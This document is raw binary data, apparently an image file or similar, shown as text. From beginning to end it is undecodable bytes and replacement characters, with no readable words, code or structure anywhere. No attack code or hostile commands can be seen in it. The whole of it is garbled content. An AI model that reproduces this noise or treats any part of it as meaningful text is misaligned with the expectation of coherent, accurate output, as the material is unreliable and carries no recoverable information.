5V	r]�yW�4���F$z������TQ�9��j�s����U�f�������q�`b3�9�'Y����P]�a o$�����)�&����������b3��|e���i�?�;��1}�U��[��'���v�DH� �z2�ꣴ���-�S-�X�Q� �l8KZ�_�����`�����q!�|�v%r���R�')��[+62�+i��M��p���Z=Lb��.���Dj��Z�!�lD��bhFi���Dg7>��Lvc�,�M���k���Z�D�?D0��� �K�9��R^��M��ӄ����>��1��D��"}�����P� j'#wK��du�x��M�l+���b�}6��8���-�
�X��K��B����鏈�f��у�?P�;<$WN^X�[�fyE�u�bÌ2�
d�P��7���%�h�K;u6lO�8
�ź(�lf���&sBVj�|)�W�A ^;�.����4��p���f���Q�6�f!d諿N}ث֘]�H�)�7���%MBY�T��ڜ��>�Jgw(�'`��H<T�y�u�gjUJ�<B*`���70S��Íap '�� 0lb�Ξ�h��*�v2I��>Ş�?~&�/��ǽit�iv+7N�"dA9�f�'���e��ɘ��\ۊ]�:�)�hH�l�N���0Cw���S����h�3�1 �a݅Hv��U�J�<w�8�����P���n��+?�&w�2���p�@�� Ot�&�:o���}US�;�%C�[N�U� ?�M��-_$���`8= �Y���`�@z��/����e��z��S�av'DH��%r�~~7~:# ��Ir0( �p#��@���Y��p�]`��O�E}��G͓x������|M���n(ΔT=S��P�<�^(zHG8�c| r��sr�nW`h��2\R����	�5f�5��@>78kvL�"!Ȁ�'pe�`H8��P t�&K8]@�&v��G���,X8��
~�
������mh4~s�'�Dwl�(G0�`0��� w�t9���wĆ]N�:�?X6���":�fo�� R����Z*7� _43~jhA�C+
C_����CmUN?�yoG��hp���i�U9&�z���R:�'1>�o}E�%�Vf 6�' ���H�yE_z�>i;ciF�@(�s3y �v��ȇMxe�DJ*YQP�v=�e����� �'7p���2�C�_D$�E�%n&�p'�Ffi�3�Ōr�5?��
�����W��We[��`.�+��,
q�n�"��=Ұ#"�{����� %� 4I]/Q�Q>ÁF_�� ��Y�~���xև7���X��|�|�d
Ap��P��vB�	��;
�>�c���;@�m('_>DQ�$�x��~j��
��ܸ!�xq8��FY�I)'��M��6�3$IA������<�����(6�xN��$�`��'z�i�lɇ?	}CY^��E���0?��h ���7$EA���褌��aq�b�$TI|+)�`x��m�	��W�1q���&�qGY �)z�)��# ��y�?�C@d��Wڠ�q0� �66*(�uN��e)��YFH�����8;�`b")Z�^!6@ �#PK��tqZ�堮�0�%n&|�F�;�£�3��I��sȓ#:��.FJ�X2��p�		�6�-�I�	��>�'W9��߹�\Y��>($(���ݲI@��Ɨ���i3j1떜_��3<��[�k�!�%�K���f1�̐F幝q%0���Fh���h��|�yFJ�yx�����Ҋ��j!C9��Z�'_ɨ�
a�Y� 	�lZi0穡��XNjFuQeLU���w�E�·�
	�#�Z��T7�c�������pp�
�����������v����#�*(�BQ����IĀ�e0w�F�����qZ�j����\��ۧ~�Z�UY��ó���/0Y��($��#s�#��3�YsR���v�ȅ���ޢ� |�y0��\d�fc��e����y�#�g�J��$��.Z�ʵ/�� y��ݢ$�]�f�Qm��>s���Z�5��@���IA�A+U9�����CI�-�Q��T[�+R��B��S��A3���0R�=c �2+� ���aq�?�@�b9Qe[d����K|�p���h��Z�M�rA]YuT���w���L���������
!T�Zd��Y�C��>B��s�{'��Kxү�Ep=�FD2L쓴�.XY�N{���oz���Z�3�W#EON��p�9"�����d��w�{��k����{0S9��*�;!�*��j��'Qwb�P�mL[���8�{��࠸�[��б�$E�ea����л3<�8����
�~=��[p	�vki�*��f�	 �ke
TT��.�{Q��N���[u�[��EK��M�Jl9l��~=+�qZ���?6d�Ƚ-|0�0����@ �I �˯vr��UN�v8��>|	DTWL�Y�h�¿��z��&?�	k����2]ӎ��7�����'��U�k۶n{�b�m���K.۩m�����{8ʐ8���F!�xD�zF7�Đ�5s��t8�S�ب��_��y����e�x~k��mH�8ے7�kbL��{0>'m�5���s��Q�4��h�=�����T�6���w��s��h RѪ<�9�dvA�x{g���k�kIl�8˒�\�؜ϮP��@�Ĝ~�_��tf��Que�Uɣ���A�r�r�w;��|8B���|D2����,���ҳ���Sԥ�X]��Q�#p�m� ��~6_�1wx�N�s�G���j�7��r��u 0;�F}�WZH��9(
���Sz������CNU����܆p�n|����kmWG�o� �K }�>xz���6�H}�ަ��\��?���
:p!�k�Q��-�ؼ톤�-9;�5�t8��z(��k�Q��d,�(|���E�������װ+}��u�Ѯ�
����޼�a�}��޼���q"]���(�M���ݾ�E�=��od-ч��7�Pm;n�_8��@L�� ʽ���F'N�__S�뷕0����A}�1m ��ن��(�Wv{0>X���^%_��@�|����r�����pg�80��?��=�";�#�+�;�xU��e�sm �dMQE��{�;����n�I�r��Ta¸��� q1�+��5'B6'm��$�w���<�
{NNA3�Vc�c��A�~�e0�M��J����.���$,)��P�w.73�1��|\���O��<����s���:�� 3KȖx��zx��0��;��''�f�K�t��c'p޺���}��{q�L_vq�����^''d��೉�Ӿ��x�\NlN�&��]) HM�@޺��r���u�	�m���<�^j�����BBQ��Hʀ�o�;u��(����9���&��zX��gc0�������l�b�<r����~�K�ʒ�H��H�u~�y����
��ڕ�ow��Py�G�t&?z{�a��2[vgwFl�Bц��LN�����3ȷ��uF�y�������y�'��x�*�7suX�(O�qB|����㴶(���>�-���&~�n5���`ɳ�'i�8��v�*�	���&��v��_8D�G�(�:�I�׆{}�Im�~��PH,�?���	N�z_ ��Q�}���ɲ�_󭆏#rX����iIs?�jq#x�M@RN�N���^�-�)�f����A��
�C쟞	#'̢�5ZԦ�"ֈ�'�A��Ek�M�@a�"K���2#<�ٓ�O�������ўIyHS�i�
�L��sL�Y�|� ͫMdz*C&�'A	A���Er3VĸQc��kU�<�r�Jm�^��8�fS rVHz�O�O'u�l��e=�J��3+�FT �V�ۃ<��L��k����Q�\�vos�R�ڐ%���+� ��K�U�)�O�,J�1 �yX^&�(��t��e��\+t��9�1y�b�8�?ذ��Y(1���2�m��~�$��	����)-�FxΓ谛����e ���jH�G��'���"��:�)pX��؈�O6�**P��t�(��N��Fr)"�zp e����*��1����������"	�F�J�bxH6rȩ�o�QFp�1`N��C&.��r�"���HǺ��(M�@Zp$B����"�m ����-�
1�����D�( �0	R��L= �	�Pa�Ȳo�g���Ep׹p��-r����*�/���Q��.B�r��n��B�:ў��H�@^��a��n;��3L&�$"G���B&�������P!�&A��K� f�G �-�N����N����$|�ɇ+P�LV��O��I�o�'F��%@#�(؆���O��%f���	Q�(8J澁��K;�X:W��v�����N�Ty2<i��fN=�Sh'�/��փ^#K�?��@~��wװ����+⃠5F�{�5�@���h��,���.[*�TJ 0��BOFPeϺ���9ծ<j�yS�YiM�N���Hfywœ?������	| ��,bg�my`�C��]艹0��Z�5W�)�cq��3Ҵ<��2����5[�i;���H.Ae���s���b��'���C��i���P��1�Y�1��0����R��O����9�!�2��6ֽ�nc���l���g��G��70��08���$E�i�k�%��cY�ܷ*�9���CfC�2*9�e01 �य़��Kn�y]�3�Ќfz�_K`(���0 ;ԓ�J=>�RV�z@�]P�4�=%n'i����L�=Z�	VT�O�:���Gm�����2L����K�6��Z�VT����GJ�#b�T���hm�m����D��`�B�L}TG�r��w��oĂ�
Mw�W���I!d0A�a��*Z���U����±� Q��+QK��$l��8e/�MB��U�� ��wŶ�L"n���&�׸��c�_��F<d�#6S<Z2��$7"d=(��>is�D�r����2��t�P��=�m�M�K�VW���P_�h��ܦ>��!���ݝ
��}��!:mhS���yX� X�cTI�
`"��b)�m��I .A	M�R�!��4��5Q��D#eb7��m6m��Զy�oX���W;�@��%��p�9�a��Ɗ��!~@����	�p��L�c^"�)'j9p)+��#tn)Q�Q�1�QZ~��{���RH]��`!cwH(�7���0��Gq�{\��w���1x���AuOPYX�3<��@��J�%�<�$i�6-�EѨ��������m�i�4/�����m��_W�0q�����c���Axq�PVL�����
\+���*�(eh'���d������(#�V�O^��W��kv+��2����o�����C�q�,`�WI���?`�5� py��D�j�J��؈O*���VV��T�B�b��X�����,� � �L`7�8�6�.h:�$�94�8�N�>�r#�e�Kg:��u�<l���5##��)B��8�ǣF�?�� #ظ@..���dD�<W�E-�0� Q퐊N(D����ZYJ�c��D`śn$BCX�*F���4l��� �F�ljh �թ��,��ޡ<�暕EC赌�z�iX���֝Z�N�����
��k~���X��e�\��v�;��{�������V�V7�"�p��� 	H�kLQ-�$1��i������Af)�+r��w�cX�r�������"��( ��T*�!V��1u)Ub.JZ"��jpC{�4Q82X��d���='0�q|��ۣ���I�����bϓ˺a�{ +�
"���@��z-@�U�P�҃M�bo벩>`f>������z���ג�m��������Th,�D[!|w��m�1&�4���gp�GJ�,���(�9���+�B��_l3c���v��N�$���Vzq��<y��z��%Y>L=��#�wo�v%��h׼�ٻ2���r��ۜ}�ڱ��/����8K�r�����:Q�'?a%�c��j����v���<�;>�b/�ӿ&j���(�x�����>2p���9=R��<=�*^������'C����S�,�:��a*�C���K��3*+���a΋At;��=,��;�����
L���P�.1x����.Q?�k*W81zZ�4y�AĿ�Ҡ�(�ރ�J��<���x��"�k�n+=45 � �X�
в*����x�>(�P��H�91���N �XaI���4q�8i�X��e��`�F��9���<�'hF'��r;���g� S��; kt��0�����8� G���O�D�����H�w\�NF��G� �b��ϻG�p�(���D.0H!��b8%s��,�r�
Q� �]`F8�pd�t�HpTG�8E 0�YDHI�; ��2p�1�7Ɨ�>��Fg�IXH�d��J'�F�dHM䆁��Y��Ɂ��P�0(ȍDɔ�J��J঵�ʕ�J��J���e�G�I��G��ɉ|K��˂lȢ�K�[��ȵ(H��H��HɿK�������˔t�ɼJʄ���N8ƞ����K�ͷ��4���d՜H�!`M�,�h��,L@H��J/�͔���$���\���J.K�lL�<�,�
�tNUh�cD��>����N�lM����N�$�L�$ͷ���ȿ�M�K�TN�D��tL.(.�O>�J�O.؝:����I뤾���<Pe�DPIќH�$M�TO�tưʏ$L�	�|ϔ�O�����<�x�P�K�l��|P������KL��P�d�J��P��Q�tLA�Q�P̭�P����K�8��$�%�M=�f䀡�R�˯�J���$%N��@R��J�l��ǄQjRZT5(I�tƼ�:}F���L ���@���Q-���2%��LI>@SAXS"���L�p����;��������Ή��O�Np��>�f��>�0�v�9��3�ѯ�N������DuL��Lʌ��TαtLJuIf�H�v�9M:)�R�F�TKk���D�D�MN�����lԽ�O5}��,(2�;�H�ՋVi��=eHhL�-�W-��-EG�ތ�Ì�2�_��֔D�M�s���B��A!���;�Ĥ��<�X��Ӂ�K.��Ep4 {8ӫ��n]�]��,���L��Um5ց�)�����-$C���O���U�MZ�ҔP�Ql<Y��0�ICMS!-N_uI��OeT��V����)�0B$@F s��5��W��s�W5HBUǩ��0`�V8L'�L�UH��֯�M4�6��d#������-��eZ��ۧ��8͔��08L4�Q�E��}L�˛E�FU�ԥ�ɓ��4mHK���Ҏ�W��K�<V��\������,�ĭ���[�\΅�ս9W�����x��eF��N�LZ�P��]H ����t����\%ޫ]X3ERA��o5�o]��=ח؍����Dǅ�ۥ\�D��<�5_�/�X��֫4��ߙ%��o�"�Jsm�����	߸�A���;��_��[��ɧE�H�E=hɰTa��0�[��`��Z��Y�,S�LN���X���v�M�3��S[���S.H�]H'X��\��G\M�L�=G�L�,ҁH�{uT�A���\I�%���8��xR�#aQ+.�=a�p���b�H��v(� �M� ��M_��U��.0c�%V���H��\�i�"�"^�|b��=�W��NK�F�D���	d{d&@���<\oc��M��O�$p���F���V��c9�!%�c� CV[@yE���^�;M�ڢT�A�����9@Y^���c�DS�`��$Q�m��ċ��eϬN��㦬ơ5PkF���t��\E0HB�p>\I�a Q`E����Ȕ���,�o��Hhd�$���r��%��hy��S�\���V5%���-��у��`uv٬��L�%�=����VdN�O~I땳�CjMl$�FML_��j���+.���E�Mh0�GE�p=ז.`KrNҰұ]�x6b��1���W�W�`���DOn�G�}Z�m[��ie��[�Q��MA�a�k�d��i�� �d2�Ⴥl���㵈��>=Ph=�fА�ͣԸ��T5��9,��U	g'�ۥ=S���m�VHN^�� ��$f�A#��_:����$��Im&����TLT�张ݯ�6 rXL���)��V�P��Y��@#��`ώD�A�*��匛�U��������;Pb�D�ט6��@X��ߗT	��fn��(C�m�A��UC�5iԱd\K��l�5��ف=�'��Y	�p�� �bn����PF�����$_r%?r'�h��(���'	,,�rk��-s2�@�2Os5�!�2 !�
 � ,    � �  � i�93� �)"��!ÇS 
z8��E�aeܨqbFA^&�)HȓBF��2��.�ɜI��͛8mz��Ӌ�3mTiR�f�OH=%��)S5q�BE��ժ�Feͪ��W�j�V袉�YMh5yH��ڴo㲝K��ݴ'���ԦB����$*��PMfª�X�ej����O�2p��ӧ�_��24��O��9�����M�0 �����x�Lf�8A�Dn����߃��}�S�C5�0���ZX��-�W��e63����s���Dm:u��k�D�'���j��M{�����[�5�W�L���n���-�Qg�	x m����M�h�k��ǟ ����Ls���?�HS�l4��~��V�M�v�L;�D�M����R�	l0�dwnX�?Ȕ�L¬8z��w≥	 _4��a@���@~������L2HSn���� V�I~�!�!lN*CS��x%M�����(��|Pv��2�w&�5���� �_nr���@W���� #���φ���4�Lڄ��7-zZ��&:�zx�~��Jco�9��'j������ě�¡Z�	�*骓��ԡ���� ����h���|U�3�6p��u��f�z�i��U+ӛ��:0�zn�-'|@�����f������M�5�ki2�F9Ћ_�#����2ܐ�,3����t"l�~<?�0i��Z�h���q��r	r4�#L�Pj�%�ޖ��Q�ؿ��cr�Z;����&a��[��v��3��Yv<�ǉ6���PK�-'MU���՚6��q��p�ͣqE�k�c���d3a���4���G�^F�S@�3��9a����t5��v�'�Cr������sd���:S2�^�g�F�["�e|ѐ��]�S�0��oz����hS�4�,�md�xBu��=�m��L��ٹ!M�<v���k�2�1�a�$���X���T��P�H5�J9h6jCT%#8�<2���6G�|]^�M���!��?�0 �a|�c�~�t��fk��iR$�8ǳܫ��9d�n>� ͕�Dҩ�3�0 ^T��EB��� rp�5��M+� ���)���H�)��<���5A�x @���n�QZi��1I��)c%�q
4� d���l�D�-�8��N���$�lx���� �4��|6�.)24
2��2��u��4 A6�aU���l��9vpTt�ɥ
@Jdj]   U���G���g��Ś�+� @�хv�$|� fZ!��M낛���z#����y�G<0��@�n��L^�4pz&��Z����I/�z��مR����`<o�FX�_�C���*i�N���T�
�$�F8�	��R�s��9�UQ�i� ���@=�{�"���=�a,��wu�g��ϛĉ��B�(AE�Cߤ����(.�\G�F���D�9��OaLcuKM����@9��p-���*���.�q��)+�<���*4]�i��H�`�u� =+�Fl tUՌ����&_/}�n��R�2��ئ�d"�qU)�.��$ZT�dXw��?\7�4���`OљvX�R�4N�T�)~��|s�ǽ$��2ֱ��f���d4T���ZCsY%~F {#3d�I��`���9�
�@���� �v5f��NF�԰v ڜ�Ēq�߂S����?����4����A�S���wxn'�*������;�m@Z���r�2�U�8��N]��6nRJV�0�l9AAXq16����v�	���s�hG P��2S�p�k�t����}1;�� 
/�c&k+��a�M����R&k�k&ħ�5�9C|�}6�ٚ���48��j��T�`���2!(�-ǃeHc�f�9g��4,�ҋ>���x���2��*%o@д=X.��\���}����PM|���y:C�����/�<��Y �Q9����5���d"v�DY!����k�I+�`��J��m���e���"5���j8L�?s��1�n�RV&��A��l6��q��r��lc�X&���?~�N�@����j��9��槨$a�6��R��7n�q��$�����/W�����)�)�5k�u2����#�'%Ļ���q�����6��>��`�2�M�@=� ������������0��ߪd�͓ �jM�K������v��aƍ��z��	�_������B��m�x���  �G�P��Vc&ҼM߼���k��m�xf�����>�XKq�Ԍe��g@�����9p���Ϯt"�0� ���q���1m�ˤx� ��0�*���&5qAܕp�#�4 �U
�ML���a����v ~򦁈2�c~3��C@�0U\7ށ}	���P%Ah�cv�FB��ACd��ye3�ր;h*$v�k�~��kߗ!i5�hq�	$�W�rT�?� C�<a�x��Ib�?��#`M��/�e5��>�UL$aO�Q `M#�
5�}MȄ���VoS�h��hXxP�H\�7�%���wQr�w��u��?ŧ[�6�
#[����56��` �Tk�T��?��}؄��h���Vb�Fr2�=D~��!���x�ۃ}�z�x�G��fX|�f`�eyo�>�G���32�|7��ٔP� ~L��i�X��&r�F��Rq0x�1z�7�T�01��J� wؗf2��w�5���c�XiS��ƃ��U���|wk�p`�v7}�q`d0r�Vbx�v��$ ڳ=�����n��⠇ُ���B �P��f9�<cg��R��ա�n��c1� ����H����!	xT�s.�(�+7�7tT�����t��������Fa$Ć�q=�m�(a���e�XM�}��n?0rxN�っQ)i �@b)H�����$�tI�6hvl�p]�w,>x#'39�X��7t� ��	Xk��P3�[x���9~�4�H��B��=��U����(��؀ə�����c/2#r"grd�6C�� �y�-�J˰XM�ُ�$�0��M�h���R�B�	�\	���*)(���c��q��I��e�tfhv�ؖ:fM�'��-/E6�#n�y���J 		��Rb�vKȞ�X�"N�B�\�TP�c������XV��2�!���Y��;(G��#�"ae��В��I�3�9�s �ڄP\zN�i� ����5�R+_Z偒��߀B����י�9��;��5�yA(��s���i�濾帞�iY�<C34�dh��h�T�B#:����8�^���������疟)^�( X�]��Ry�{ Ip��qp����ߗ�Q�!Uj(k��	K�!��&I+��4b:�z�����X �i8��D��#�&a퀜z`�Pb ����p"i��~��
~��7a���R+(��`k� K�� �3���e�®(y��v���6��:֬�s>rA��5 a������f p�2���7�d����Fa���
����!���q�5���3N��Zz���j����i�l��h����8]�p�=t8�a�G��ۊB)�6������[)$���G�� � �Eד�`�PF�=e���	p:���e,3��	V+n^��0��X�P��ۄ��=��}Ç0
��_ת�ڨ�u1�*@Բ�?�J���ɓj�_u�G}�;�!'�3)��3[�I�zW����7��M�`�"�����` SY(���z_]�1���{TM	Ӷ��i�X=��#^C������?(��7�T�  ����:4Ѯ�Iv ��V�9Q%�[1�e� ��*\��H31��N��Z*&��Ԇ빲�*ɷ��E�p�����b��i ణ���W*K(W��7��`��&��� (S+�㵈ٵ(��b:\I�zP�+�H�l���m�#�a�s��V�Ê��x��fk��t!̾���&��9��i�7�2�C�1�K_�a\,;��
��۔1�lB<�iHP#�]p0����p�p	y�n?X$�S�����5i�b�%� :��uc��Ȁ}�q��34 ؁�;=qܲq�z �}i�?����r ��/����w�(}�&�Q+ �7�sC��1gk��k7�!�˄�k�Z�����"���sYc4�Կ\�_�a�N�	����ʍ�N�5]�c�frg�.y�&ٽR,���aK���K���}5a��ɢ�%< 7z ��N��%\�$������6�Ƥt�TL�K��Ό�j�n��z0ut;��"�{Cz���f���9�	q�
^���:>���6�a0:e6�1 �.�L�Fz����7�N��ln��C� &*��X2�Z%�0��w���t�av�k3���"��P�7.�	�#S1�(�(=�k�>��f����c`P#mҧx�b��z�]m.��3��Ȱ�#0��%���7�����k����T��q�V�4H��+�ܰ���h ߉��f��`�;�?Y�nb��7���դ Q�y�3;��<2����<�������%�������4�A��y��,�%�X� ���G���Z���=��Ց ���%`���\��
�Pͷ��h� �����ػ��{N�
�q��4y�B^k���\�w��ށ�(-�ĝ�#s�]-\Y4����H�;��PͲ�n�m7�ߙ�֬���
r具%#"�q_D3���
���:�'�ؐm��|ܧiZ4���]����R"����dn�B�ݘ��  -F�[[-���9"r����-)�-wC�����s�N��)�>7Ƶ"����zC�ŷ3��3����㒷��2��%�,s�wk�tk��c~\Y��<HI��Q��7�R������=�4������H�8�!��n¸�b^������������E�B�q�[���eY�'���R��G�`&���h�u%/���1-�n>Z���n�$�&�W}kּ=�^1�Dʻ�-i��{���3�ڃ�0Z1C�a�L4��⤻�@(���
�z�l�D���4q�����-�^G��HE�w]�K>����e��b)��3�G�aX��ڐ��5�\f����``|�zyJ��>2O��A���G�G�9c�0���P�n,= Jߙz��#â�)2�7�>��7��l�jث��J��8aC��e�1�?��{7�����(�)�:)i۬t+��%��y�N����!#�Nȝ�":�Q%�`���5y��5����v�G�_�|e�Q���_�u�o@�b������9ɟ�bi�����7Q���� �14���N�<��8�M:�B���[&M���%4P�  �}���G���� i<�@��9d���Lf��2q�L���?=7��MXϞ�|FFT��Ѵi3��ߙ8�N]�UJ���铘d�����)�@�N��L�?/_|� e3�a��2��I<�0�0�b*ĕ���O�� ,S�we͜�P
�I��ҢE�&$j���h�B]��*[�V�4��Wb+�%�T6b]���F������� �__ʤI�pqLƉ�;V�^�=
��ܷ�Ҝ'T�SOa���/�����Hɡ�muT��q���)��r+G&e02 ��B&�:ήe�;.��
�L:�*�n�.��h"�Kh$�L�9�D����v����~ʏ�IM+�NF���*��^{�@���-,p����"R�¹:�� ��� i*Sf���1	4k��*�0�3��r|N�e��s�q�OG�;��� ������O�hT�]#����bRz��T���*���K235��*�'�.+��5kH�D�F B��s�$%[����Q	A�<AB��/Hf������Lr6)]�Ʉ�NO���AP��I$����ȃ����Z��NFivM�3�~5`���"G@%�(�T��W%R$�m�*�xzR!�*[�o��2�.O%7TQ��h�v/E�f`Q���G2W�뗽����9v*�}�/�f}"�?r�j�Q��8�R�ZbP0��;�6D���t��0.  K��`a��*	���U�o�ۓ-��+on��y4y���٤5�Q�&=۰��G�o*��[z*�A��. <�MvK�������%F�
b^KO��C�ϴ�N������eؾ� o@�&�$���t%0����q��FTO6bws�F���Ln]�� ˦�-��4��MC>@�ɥV�1�T���;g�
4��x�"w�����Y�D�YIV�ePm8���T��uF>S�J4��,�,>�"Wl���$b�&7��K��B��l�,�c� ��ه�S�(�"�D<9���7����+?!_��'(�$Ł툏|�V�#}0p�����VD�=�.���v�CO��q��_� ����-I	�*С��fp3	��R���(�	T���RQZш�R��"�%��x���qWot�'2���YΒ5�GGF �A���s�Ql$D{.��� �?a��y$O�f(��N��P����L��/;�"b?/~1!b�%G��$��,��_�����.�}�5��l��[
5(�%�?��M;��#!�N[�S�  �.&3@o�_�,I�gjN���o���C2�ke7�R� ٤�lb��V���*!=:H
N�&�˰�WL���"�L���(��Ĵ#��*���x�S���M�
]lD��!��'H��Z����P�
��v0D6�i���9�b5��K���'?5�֐������I��e2�Oy�=�x�!FeOn8#��B揁�#O (UuvtR��B���.���ޕ�|*�[���Y��V�F��]�)Ǿ$���g9�^���:�g�D�SM��WN5�ZJٲ��*I�, ��&̉-�Y�J��I�xB�UBdWՆ��)H���W���g|�e^�@%*�	ΞuUq�&)�,1"���rpW�&��jd0]��`"�q�Dc�BF�VZ�S"<�X\X �sl�{�[^����2J��� ��[�w��k~c~��8��֠'����`�|M0��@1�#�v� W��v5fZk����pC����J�1�-Ͽ�f����?s��`;��v�3��f7�@�hNs$"�=@���������{�"��H� ���H�hNA��*iWC"��2��6�g�On�2Et��a���a�S����`u�]�jn��w�D;B18�~.@��x�,׹���a�M�$%5��B��@��kg���xGH�G{�*j���	I5���h(�l����fi0���G`qV}
^�^a`h���x����vW���M�%\ՌD;�����|�~
+��U���F�]͌�c��̈5�c��; �p�[(�S6��D1�#q�1g/3���Z��/�Y;�#���F�e2d59�3�:�ttG�㬖:��=rtc|լ���
CFon�7LHa�S9����|�媴BpI[8E[$�6m3Y"�/��0����6���T���[��\�X����a�$��>ձ�a*����cj�w��e�	�6�~��ʤ%o<�ckT�� �T����>�� �����5�/kE�8>�����L�����қ�����L�w����m�>���� �����?����]0�BRG� ��L�yp]�K��
�7������k��p��	�c:�[<�<�=�ý�C@��(<������㙼���i��#���V�e�?雸S
��s� 5rs3�K@Խ�c�k���>��w	;v�ds9�� ��ٯ�I����� �TZAչJ:p`=�<��>�S@Ǜ��{@����;|c!��a���gڜ�˚�3����I��苣���H�����8�.|��
�{�6���x=	�>V8��@�p���xA��$K#�A)#�F��볾��TR&�ҩ82�����s�32x3�����3�3�M���٧���븈�k���,Z&\i!�.I�lQ��p->iErQ(1Q����V�� 	�v��Z�
_D�G$Cra�;���a�O��������;F���r��A������F�9�p�8o�� i:r�=97r�A����t�D�`�pb�~��);���;���C���K���	S���(Ȣ��U9i2�t��r��S�E�#��<���z#��X��C�(����8#42/���`���F�#k��o�)�|$�<DTġ����A[$9hP<�������;���ig�
���" ��Qf���d���1	��x�2�xp�\�S��v�Lǡ:I�9@�5)FM��tI���"$i�8�H0�f4�`H]T�6C��47�=�� ��Y��CO��Np��<=��'P*�4��LN�K�`�q�M��NO�y�oP��1.,����d�}��d�H�O#��}A(H���O��ΐ�O m��x�(�|i= MPejNP/+	� �r�;`lP�P���0���C��8�-Q촃?@�E�U$5K��N ��$�vk7��P�Qr�	� 1M��c�����QM��y��"5ʹ�;�v�UR��vh,�O� 
"�	=R��n��;��.]��e
� �'2DHQYc���N;u��0
c9� �5�Tn��<-T/���@�>0�8C=$}T�z���TS��G5QGiP�

!5B�TR�OCj>���p=��;,U�u������MX���}��Rk<0�����3�� 9^u�*:� uD�8j��+OV��l��h1C�*V�A���H=Js�=��UnE�`�&U8{=�{�=Tsڛ�m��Su��OE�A^��HU��95V[�hxN���5�W����ɪ���HU�T��jVE/h=�t�ke��C�D�3��lE�h�n�U����5�Eҋ%79c���֏M7U��MصL�@-CM?f�NFl�5�WR�Y$��m=ߔD�S�����-ޓ5��¢!����TҨ����KY���+٢[���<=`��;��y� Q[�؝ک�#�[�=��5Z�tZJ9��/J	 <=���S��M������=Ri�������V{G٫=�T��mD@ Y���������=u���%�ٝ�X,���५h�3L]���s�ԥ=��͏��7�ŝ�}%��2�0�N� $���H�����@ސ"���Z/��/�����e��_��_��_�����_�``.�5�Q0�"P5�f`�`	�`
v`~`q��`�v`q�`^#��38aNa��3`�)x�~a�a�aAx����a��0 �0��b#b!.�#6� Vb!~b"!�b*�b!/�b-����/���  !�
 � ,   � �  � �	xf���MAȰ!�0� J�hp�@A^0�谣Ǐ =�j#�d�6#O���)��8/����f�̐8�ڹ���
���J��&���j:��h��`I��D*� h N�4e��%K��9mڢ5X��9�����]�pD ���p
~0�����6<���ǎ381����@f\y��B���5(�a�����I*d���4ir�C����hi׮uw ޻v(_�W��#�a1��Z��X2g��I���Ny��τ/�v�OU��$��a������-���{�PqƽEWry�9�$��t�EH�ap��v�eX�d���]g�G�a�a��Q��j]�v��v�2��[o���"��A�Y�rz-��F�Z��U�C�	�a�߁�Y��1�x&�FZ�]Ո/���	���}�Ј�����_k���r�% rz
�ڐCN�@�t��w^HT�V�RN	�e^f�"fL�����<TPی5��pi񸆏D�E ��-�� 9<<�$uN���@Qv�!��ugxR�6�eV��^uܭ�i�f[X��)�t��j�ݵg���0zH�D�KJG��ԥ6��qH���Ql�Ū�%��Q�t5��X���7m~6�vjpji{P�?��qD�ۗc�A�t�*j�b��j���q'���g�ʖ�Ē��_}u�x[~�X�0�jm[\���9�.XN�
�ڿ�����!�]���[���li������	5�����6q
�Vpu�j�@�54�l5@N�"h�J6L7=�G�zh�A��{Жy2�i��;��Z�Gmn�-�V�w�-��y�)� �E2w0���>a��"�!��9ĸA�u��KU"���-*��V�~r��V��\��C�% )�cGC$���ۿ���r��u,�W6������	�5��<T^��l����jG������2��-G��F ��{Q���pס��~(� {�	 T�w�a<�&�L�F:��责5P/�A���.q]{#����v�LY�Z���,H�Gi~�DV<����I$4�.�b�8 �S��6��hDN$:��
�p���fD&)�1�| �� | �J����,��� �0罪��p����摐�a�>$"1qllȆ�S2$�g%Z�`� ]��"��F�b��E���")��vܐ!���0e��A-� �`��3G�yЎ��A-����6��
�6b��,h�b�@�('��I���g
Ӄ����x�M�'�g%���A�$b+�)�օ��`�f�T��Y�'甞����_"$��g$�v�xt���hM"�,��[A��+�\�x^�\
��-:l(��(�����p��QV	6���ܐ=�i���3q0hVG�%� T&�M+s�X^q�E�\"I�U�!��J(�J��lƔ�Ȱc�Gճ�V��uPZ9�M20����'X�K�aaX���5�%P�aC~Z?�n�f�,�u�����s�X*Լ��ġr��#K;W��xi������>���4��q�� �lHZ�WY��OT��F�я�^�mTwJ#�ڠ���\Rk_{3��V�Zz�؜�v �X9@���Ʋ�j�I!!�k�uuT~G꘼�~q�V�7�vm�6��.7��Y�(D��A~p:<� x�}Lh�
�200�R�Z��S�X#�?�����ԁC����!�i�0�A���ƽ�%.j��A�t�=�i������5���?�P�e��*.@��Z�N��1B��$���C:Q9��W��Ņ�Y:����WK)��)����օ���b�l����sCn;;�� 	�'̓K��}`���V8%W�H|��"qX9�T5BA	���!���-�=�d������,-�y�:d���g{��v)�Nn�bj��e5 4 �Q���(���P�9�� `��Gz�k"?R�#�������$�Ȳ�h��_(��8Jq%o�vQ�p����H�N����V���&p5ON-��-V�*���1���{����5H� ހ7��A�a�lJ��֭�P5jƢ&5�4&&�X,�����'F�Zy�E��^�5ΰ� ��(����ކ �� ��w�x�W����3A���(��2nh������1�;D���C��b��7���2���V���d�a<����"B�@��u�K�����M��~��/�B.�� *����pܦ�qv-\{�{��V;J�bT�e=�h�8x� lo��8�0�#����p�6ra�������+k�x����gi���Fȟ�����%8Eqh�� �"�4'�f�BX�sG~p6d��	s�+��I�d��~� �3/gs��wa�E�Cu�� �qB�N�v�P�7{�v��p�I8�y9���p#��zB���P�w}%h#��'��
�3�<�E�G<�sjk�D�n��C��+��$#"-��5b<axChַ<,��A{_akW�Ky�m<����� n�a�@�]��#"�KVt#Z��|���C��!./�9�7.�s�UM�*x�-���D{�6m��A��Y�8a�u�����'v���Ȁz�0^o#�=�w��[� i�¡*�C:��B��*��x�@d�h~��D]��2;��MĠ?�|���"`�` ��4�k�f���m����sg#V��D"kԓ-t�0�����YXZ�C06!�f(������Vt:�Xpj�a#`?�D��g�	i�D��ڠԏt7<�*1���wz��
��7�JJ�[؍Y�G (b���@��'���6�l�:�$sV-���<'�<��b���8�ԣK�%�yhS,$.	y:ʠJԊ#��D�vi�F�pp�PƓ�
